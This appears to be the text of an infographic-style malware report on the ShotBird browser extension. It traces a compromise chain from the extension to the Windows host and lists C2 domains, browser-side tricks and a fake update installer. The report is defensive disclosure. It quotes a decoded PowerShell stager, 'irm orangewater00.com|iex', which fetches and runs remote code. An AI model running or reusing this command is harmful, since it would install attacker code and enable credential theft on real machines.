 ShotBird Extension Malware Report

A Technical Investigation of Browser-to-Endpoint Compromise

1. The Legitimate Extension Source

Extension Name: ShotBird
Extension ID: gengfhhk...noifnjp
Status: Pre-Transfer Legit

Featured Status

2. Browser-Side Malicious Activity

C2 Network Nodes
• api.getextensionanalytics.top
• ggl.lat

Malicious Features
rules.json (CSP Stripping)
Fake Update UI
Form-Data Capture

3. Host-Side Malware Execution

googleupdate.exe
WiX Burn bundle

Legitimate Setup
ChromeSetup.exe

Malicious Stager
psfx.msi

Windows powerShell

Decoded Stager Command:
irm orangewater00.com|iex

Supply-Chain Compromise Pivot

Social Engineering Pivot

Credential Manager Access

Chromium Data Collection

Data Exfiltration (C2)

4. ENDPOINT COMPROMISE

github.com/monxresearch-sec/shotbird-extension-malware-report